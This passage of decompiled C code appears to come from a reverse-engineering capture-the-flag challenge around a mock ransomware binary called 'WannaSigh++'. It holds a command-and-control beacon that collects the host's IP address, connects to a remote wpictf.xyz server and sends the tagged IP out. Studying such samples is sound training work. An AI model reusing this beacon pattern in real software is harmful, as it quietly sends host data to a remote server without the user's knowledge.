 39 getIPStr(local_178);
40 local_138 = 0x5f68686868616142;
41 local_130 = 0;
42 local_128 = 0;
43 local_124 = 0;
44 local_122 = 0;
45 strcat((char *)&local_138,local_178);
46 free(local_178);
47 local_184 = socket(2,1,0);
48 local_180 = 0x48b2;
49 local_170 = gethostbyname("wannasigh109fn10fn48vh.wpictf.xyz");
50 local_160 = 0;
51 local_168 = 2;
52 memmove((void *)((long)&local_168 + 4),*local_170->h_addr_list,(long)local_170->h_length);
53 uVar2 = htons((uint16_t)local_180);
54 local_168._0_4_ = CONCAT22(uVar2,(sa_family_t)local_168);
55 local_168 = local_168 & 0xffffffff00000000 | (ulong)(uint)local_168;
56 iVar3 = connect(local_184,(sockaddr *)&local_168,0x10);
57 if (iVar3 != 0) {
58 printf("The WannaSigh++ C2 server appears to be down.");
59 }
60 sVar4 = write(local_184,&local_138,0x17);
61 local_17c = (undefined4)sVar4;
62 local_138 = 0;
63 local_130 = 0;
64 local_128 = 0;
65 local_124 = 0;
66 local_122 = 0;
67 sVar4 = read(local_184,local_118,0x100);